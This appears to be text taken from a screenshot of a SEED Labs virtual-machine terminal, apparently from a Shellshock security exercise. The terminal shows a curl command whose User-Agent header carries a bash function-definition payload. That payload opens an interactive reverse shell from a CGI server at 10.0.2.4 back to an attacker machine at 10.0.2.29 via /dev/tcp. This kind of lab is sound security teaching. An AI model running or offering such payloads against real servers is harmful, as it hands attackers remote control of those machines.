 VM1 (Snapshot 1) [Running]
/bin/bash
En
11:36 PM
/bin/bash 124x34
[09/25/18]seed@VM:~$ curl -A " () { echo hello; }; echo Content_type: text/plain; echo; /bin/bash -i > /dev/tcp/10.0.2.29/90
90 0<&1 2>&1" http://10.0.2.4/cgi-bin/task6_2.cgi
Hello World
[09/25/18]seed@VM:~$
Attacker